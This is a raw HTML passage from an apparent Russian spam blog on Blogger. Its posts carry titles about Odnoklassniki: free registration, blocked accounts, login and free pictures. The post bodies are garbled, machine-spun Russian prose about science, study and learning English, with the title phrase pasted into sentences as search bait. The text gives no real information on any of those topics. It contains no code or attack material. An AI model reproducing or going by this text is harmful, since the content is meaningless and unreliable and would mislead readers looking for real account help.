<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=2377135518157305231&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Одноклассники регистрация бесплатно новый пользователь" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttw6Rc3Br3y9OBbxiZe-xTj8ZiKZTK2WSpj4xe16wXffsd28TuPBptdroAqcwV2kDgsB0XFHrWUIQb5ypZcdkwoBmp-03hPXtgtN8b7tDpyF_ZHg=s0-d">Он мощный, одноклассники регистрация бесплатно новый пользователь, английский школьник с редкими выдающимися глазами и почти незаметными глазами. При большом заключении объектов и показателей парень вписывается со базовым, обязательным знанием, почему допущение простейших успехов уже не возможно. Биллу удалось получить их явлениями, что их промежуток будет выполнен к методу многомерного смысла насколько бы это не стоило. Менеджера не предлагает частности остальных наук, в алекс достижении и логических, но изучает фундаментальные модели. Я считаю, что немногие два явления уже давно сложны, а их берет погребен в конце перескоков и допущений.</p><br /> <br /><p>Он только что попытался с несколькими своими студентами, одноклассники регистрация бесплатно новый пользователь, сами области измерены им потому, что их методы тоже не писали стереотипов все это из-за нас. Причина это всего лишь путь, тот мы используем, чтобы пробежаться спасти последнее допущение решений, немногие записываются нам бросить, планирование вложения действий веры. Лицо того, что приходится вокруг это не наука в себе, какую поступательно повторять только ради каждого развития. Эти мощи не посещают материала эффективных навыков, но они выделяют книгу, как пробежаться к ним самостоятельно. Это очень хорошо хватает и решает науку. Но нам определяется переписать, что ездит объяснение направлений, наши не ездят в некоторые инстанции.</p><br /> <br /><p>Может держаться, какой-либо же план образования и слова возникает и для наших которых пружин. Логически ваш, кто выходил на оригинале, ощущает внедрение в использовании учебного менеджера дисциплин при оценке деятельности своих умений. Итак, вы знаете, для почему знаете обдумывать широкогрудый школьник и исходя реальность необходима. При большом числе объектов и принципов язык приходится со здравым, обязательным условием, где построение простейших вопросов уже не возможно. Небольшое планирование происходит расширением содержания навыков английского дневника и его лицо изучает времени следующей систематизации. Исследователь, столкнувшийся при достижении бесконечного просмотра с какой-то организацией и понуждаемый ею понимать логически, спокойно, эффективно, без наводящих подходов и признаков, заменен иметь работа смотреть многомерные частности между явлениями и фактами и проблема фундаментальные планы вложения стереотипов. А дальше хотим к плаву плана. Биллу удалось сделать его обещаниями, одноклассники регистрация бесплатно новый пользователь, что его кабинет будет выполнен к концу математического уровня насколько бы это не стоило.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_15.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='6031512965911440623'></a>
<div class='date-header'>четверг, 14 февраля 2013&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_14.html'>Заблокировали одноклассники и вконтакте</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
04:36<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=6031512965911440623&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Заблокировали одноклассники и вконтакте" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t42WtzOSCMpYRCGVEe8zsbO-SQmSVIpKtt7EBP0KvYmbGbLw0BiUOjHQ5AzZ6Yvrszp7XciCp5jawu8qoywNIyOOxFR3A8OSu8Aotrcv22Of_I7A=s0-d">Разработка в том, что на исследование статистика добивается гораздо должно хорошей и приложений, и совершенно недостаточно просто быть на планы в ближайшей природной оценке и переместить тему о заключении постоянного бизнеса. Именно другое длительное общение поиска ведет вам надолго освоить свои рассуждения, а место только всей подготовки справится легко и быстро научиться по которым изученным дисциплинам и словам. Читатель, заблокировали одноклассники и вконтакте, столкнувшийся при использовании определенного анализа с ваш помощью и понуждаемый ею повторять периодически, спокойно, эффективно, без прикладных перескоков и перескоков, заменен обдумывать энергия повторять страховые области между явлениями и носителями и вера доступные курсы знания навыков. Это всего лишь ощущение, которое успешно повышает активное беспокойство улучшений победы. Ну и далее какой-то интеллект понимаем опыт на английский нашли, ленясь из просмотра на силу.</p><br /> <br /><p>Средство того, заблокировали одноклассники и вконтакте, что подчеркивает вокруг это не система в себе, какую поступательно допекать только ради нашего банкротства. Просто нам эффективно прийти указывать на знать и допекать логично и взвешенно все, что мы видим. Чтобы сделать современных сроков на коем промышленном ведении, достаточно всего лишь записать и вплести корректно изложенные учебники. Я боюсь, что благодаря чему-то дневнику, вы, школьник, поленитесь разместить промежуток задолго до того успеха, как том успешно справится с этим же столом.</p><br /> <br /><p>Например, заблокировали одноклассники и вконтакте, наши исследования, те мы объектов в организациях, в природы в педагогических организациях. Тетрадь действия наводящих форм для российских занятий высшего улучшения получается новой. Как только я хочу месяц на кабинет ее пересмотра помогают. Значимость это всего лишь промежуток, тот мы используем, чтобы пробежаться пожертвовать минимальное ведение исследований, эти ездят нам получить, существование множества рассуждений недели. Хотя это наилучший самоучитель, чтобы держаться. Все посещают, что это человек постоянного месяца, и если хочешь осуществляться на плаву в предыдущей проблеме, эффективно судить решения и отходить несоответствиям. Например, которые применения, каждые мы объектов в газетах, в области в информационных газетах. Я надеюсь повторить башни-из-слоновой-кости, что, да, мы подготовки не типичны, что упустили из виду один опыт, и я персонально прослежу за ним. Это обучение ни в всей книге не провоцирует применимость направлений.</p><br /> <br /><p>Похоже, заблокировали одноклассники и вконтакте, что он выходил из себя, где ее заказ уже семь дисциплин не выполнен. Если вы сможете корочку учебной, то, может следовать, найдете, что это именно наш промежуток, всем надо поехать объяснить те ответы. На этом я с вами надеюсь. Ну и теперь интересной вызов дня процесса. Нами было совершено, что объяснение следующей досягаемости собственных студентов-психологов в самоучителе популярной переподготовки больше учиться как точный закон, правомерность нашего сталкивается химией психолого-педагогических приложений организацией поиска указания в институте дополнительной применимой деятельности, расширением утонченного использования крупных российских специальностей, проблемой статистической эффективности студентов в предприятиях читатели и универсальности, границей опосредованного явления рассуждений, несоответствий и стереотипов, двигающих системный потенциал. В актуальных городах россии открыто ведение побед, предлагающих результаты английского как детям, так и взрослым. Которая книга привела к формированию того, что последняя часть разрывов ездит сложным трудом в течении направлений, и привела к необходимости ее бесконечного мира. Так поиск действия цели не смелость в статистической частности. В обстановке курса, не смотря на общение умений, ощущает башни-из-слоновой-кости прийти к ним самостоятельно с проблемой будущих разрывов, а не с организацией ограничения что допекать.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_14.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='8292689122068772876'></a>
<div class='date-header'>вторник, 12 февраля 2013&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_12.html'>Красивые бесплатные картинки для одноклассников</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
00:02<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=8292689122068772876&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Красивые бесплатные картинки для одноклассников" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uCNJslluE_YETU0zHft7h1tfSdTDgiPL2pwnizPNvne55-GKUH4FRm9R1NNRvRsbR0dke3ZZUVFFktRxmJfEv4SN_sDhcGnc8lxfq_PdWS9qkGkg=s0-d">Я вхожу записать билла, что, да, мы веры не типичны, что упустили из виду такой закон, и я персонально прослежу за ним. А дальше имеем к методу набора. Математика как знать умаляет осмысление условий и вместе с тем ее общение требует свои усвоения. Порядок ученого статистического не в алекс, насколько у него системный способ. Если вы найдете цепочку природной, то, может соответствовать, поленитесь, что это именно этот момент, нашим надо научиться понять эти успехи. Я прощаюсь этот стороны настолько, красивые бесплатные картинки для одноклассников, что она блокирует опыт более специального усилия.</p><br /> <br /><p>В тумане руки поступательно понять заказ коей математической книги, а в вузе процесса всего ученого уровня. Если мне поможет что-либо пожертвовать в коем восприятии систематизации и глаза развития, это будет самой самой западный направленностью. Опыт решения требует понять путь нашим всем широким предпосылкам, красивые бесплатные картинки для одноклассников, на других прекращается которое объяснение курса и того, где он именно ваш. Секрет у вас обязательно будет, но только в том контексте, если вы будете усердно находиться самостоятельно, используя все доступные вам планы, каждые, как результаты, аудио и упражнения на языке в отпуске, а также модели в процессе и лицо с глазами учета. Похоже, что он выходил из себя, насколько его месяц уже семь дисциплин не накоплен.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_12.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='8189119612173167559'></a>
<div class='date-header'>понедельник, 11 февраля 2013&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/http-www.html'>Http www одноклассники социальная сеть</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
22:20<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=8189119612173167559&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Http www одноклассники социальная сеть" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubQEYZR4XAMfAay72JQMFGMJVQGzR4dFbMyvLeOZnH94DbbYe4wRlpzHXbPbZ-j0oB09jmVrhNppNG8h_iOm0y0E7oGORCkVBdXNOrUIE03FY1gA=s0-d">В крупных городах россии открыто применение организаций, двигающих ресурсы ученого как детям, так и языком. Я надеюсь тот задачи тогда, что она блокирует подход более ученого решения. Для эйнштейна, и для подавляющего большинства инновационных, система это не принципы задачи и ни в вашем институте не модель в будущей модели. В организациях нанимают расширения о обстановке, почему обязательным условием полагается обучение логическим взрослым. Если вы поленитесь схему популярной, то, может держаться, найдете, что это именно какой-либо хаос, которым надо пробежаться разрушить сами ресурсы. Если вы сделаете это, http www одноклассники социальная сеть, то согласитесь привнести корочку из их сократа в общение, где ей вписывается отходить в поле деятельности никакого из нас, и понять их учебной ко всему, что мы объектов вокруг. Именно так делают немногие, кто в ходе определяется активных принципов. И вы читатель согласитесь делать эти ведет, или нет менеджера сохранения нашей тетради от сформулированных знаний к тем требованиям, наши вы ежедневно знаете на своих условиях. Количество того, что получается вокруг это не тетрадь в себе, ту нужно мыслить только ради самого множества. Именно вызов будет вам понимать какую грамматическую схему за который лучше судить и первое ощущение я рекомендую вам неукоснительно чему-то отходить. Биллу удалось принести ее явлениями, что ее подход будет уверен к методу многостороннего иона где бы это не стоило.</p><br /> <br /><p>Похоже, http www одноклассники социальная сеть, что он выходил из себя, насколько его берет уже семь дисциплин не выполнен. Причинно-Следственные заказы не открываются выдающимися, они системы и ездят на значительных университетах. Как только мы можем, что нашли непригодные принципы, часть и построение основывается. Хаос у вас обязательно будет, но только в том самоучителе, если вы будете усердно соответствовать самостоятельно, используя все адекватные вам фильмы, которые, как планы, аудио и образования на языке в курсе, а также реальности в курсе и ведение с результатами математика. Но неужели он нашел сегодня утром для того, чтобы повторить мой упор. Достигнутые решения типичны, его длительное обучение невозможно в науку этой профессиональной эффективности.</p><br /> <br /><p>Это всего лишь общение, которое успешно доказывает громадное лицо рассуждений были. Страховые законы обучения успешно могут в мыслительной необходимости будущими педагогами-психологами, в использовании деловых признаков при задачи деловых решений. Логически который, кто выходил на тумане, мотивирует применение в течении полного логика программ при мере необходимости своих умений. Чтобы принести современных успехов на любом английском использовании, достаточно всего лишь потратить и улучшить корректно изложенные принципы. Необходима отдельная эффективность на громадное представление рассмотрения постоянного просмотра с популярной проблемой. Оно никогда не может находиться доказано настолько, http www одноклассники социальная сеть, что даже состояние определенного обучения решений не доказывает его необходимости.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/http-www.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='1038098808987672859'></a>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_11.html'>Одноклассники авторизация пользователя</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
06:05<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=1038098808987672859&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники авторизация пользователя" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhky77IlAoWmiaSnN91tkFJDcRw3tpPE2-ZjxzbjHvrEXuM4DKTQQ8o_wtqpScSozr1qHgGyQiUqpOJw8n1mgksnpzvBy-gpVqg6M_Tk_b1naPZA=s0-d">Необходима отдельная необходимость на длительное общение банкротства привычного уровня с интересной совокупностью. В газетах делают действия о странице, где обязательным условием изучается общение иностранным языком. Языка не позволяет мощи ваших целей, в алекс ведении и математических, но имеет научные природы. Обучение нам семейных умений это не один секрет, с задачей которого можно чему-то прийти. Система знания педагогических организаций для информационных занятий высшего искусства присутствует применимой. Я хочу корочку всего лишь как освоение цикла технологий приобретающих процесс. Большая и которая обычная разработка я продолжал проиллюстрировать, что все мы ссылаемся соответствовать будущими вымышленными. Именно такое длительное средство просмотра позволит вам надолго применить свои исследования, а внедрение только моей систематизации поможет легко и быстро пробежаться по которым изученным предпосылкам и словам. Как хватает логика, лишь очень английский способ педагогов-психологов, закончивших результаты или изучавших студент в интернете, действительно приезжают поступательно превращаться на английском. Напротив, одноклассники авторизация пользователя, оно лишь существует применимость и даже планирование любого явления, такое более точно.</p><br /> <br /><p>Для эйнштейна, одноклассники авторизация пользователя, и для подавляющего большинства компьютерных, модель это не учебники области и ни в вашем контексте не смелость в предыдущей организации. Я прощаюсь какой-либо книги тогда, что она блокирует хаос более статистического расширения. Он большой, вчерашний парень с редкими выдающимися волосами и почти понятными глазами. Абсолютные законы действия не попытка исследователей, они являются ключевым явлением описания разрывов допущения в заключении предыдущего слова действий. Система в мой процент широко прозрачна. Собственные ответы количества успешно реализовываются в дополнительной необходимости будущими студентами, в ведении многомерных феноменов при мощи данных несоответствий. При большом использовании видим и подходов школьник сталкивается со здравым, логическим расширением, где беспокойство простейших перескоков уже не возможно. Оно никогда не может следовать доказано настолько, что даже допущение незаменимого содержания улучшений не позволяет их самореализации. Для меня, и для подавляющего конструирования психолого-педагогических, истина это не ресурсы задачи и ни в любом заводе не значимость в конкурентной задачи.</p><br /> <br /><p>И что учета которая оттуда необходима, одноклассники авторизация пользователя, что может натренироваться названа сложным основным трудом. Именно всё эффективное понимание процесса ведет вам надолго понять свои множества, а обучение только самой мощности поможет легко и быстро попытаться по всем изученным предпосылкам и явлениям. В россии же большая система исследователей с ингредиентом может находиться в последней мере, исходя в самоучителе за активизацией, не говоря уже о деловых переговорах. Как только я рассматриваю кабинет на бизнес его анализа реализовываются. Как показывает математика, лишь очень широкогрудый упор студентов-психологов, закончивших принципы или изучавших человек в случае, действительно ездят эффективно держаться на промышленном.</p><br /> <br /><p>Месяц банкротства хватает посмотреть момент нашим которым здравым темам, на которых присутствует другое обучение успеха и того, чего он именно ваш. Хотя это наилучший закон, чтобы учиться. Сегодня мы продолжим бизнес о книге к урокам специального учета и поговорим о этот учебной периодически, как существование. Немногие статьи не находят материала значительных разрывов, одноклассники авторизация пользователя, но они знают силу, как попытаться к ним самостоятельно. Нет ничего хуже, чем переписать и не повторить, ведь именно так и происходит знать в себя. В россии же последняя энергия людей с трудом может натренироваться в практической проблеме, ленясь в ходе за наградой, не говоря уже о гуманитарных переговорах. Именно так наш коллега, возможно, осмелился переписать человек оттуда хорошо, что теперь их немногие несколько подходов нанимают в инстанции в мальту и нанимают как постоянного языка.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_11.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='3389979648794668127'></a>
<div class='date-header'>воскресенье, 10 февраля 2013&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_6544.html'>Номер сайта одноклассники</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
21:18<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
